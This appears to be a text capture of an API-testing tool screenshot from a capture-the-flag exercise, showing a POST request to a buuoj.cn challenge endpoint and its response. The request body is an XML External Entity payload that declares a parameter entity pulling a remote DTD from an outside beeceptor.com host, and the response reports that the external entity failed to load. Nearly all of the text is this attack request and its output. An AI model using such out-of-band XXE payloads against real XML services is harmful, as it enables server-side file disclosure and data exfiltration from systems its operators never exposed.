 +
POST http://3c030f35-fb46-48dc-8ce4-5aefe298803f.node5.buuoj.cn:81//api/search
Params Body 1 Headers 9 Cookies Auth 前置操作 后置操作 设置
none form-data x-www-form-urlencoded json xml raw binary
动态值
1 <?xml version="1.0"?>
2 <!DOCTYPE message [
3 <!ENTITY b "123401012350240234">
4 <!ENTITY % remote-dtd SYSTEM "https://asdfasd.free.beeceptor.com/">
5 %remote-dtd;
6 ]>
7 <message>&b;</message>
Body Cookie Header 6 控制台 实际请求
Pretty Raw Preview Visualize XML utf8
1 failed to load external entity "https://asdfasd.free.beeceptor.com/", line 5, column 17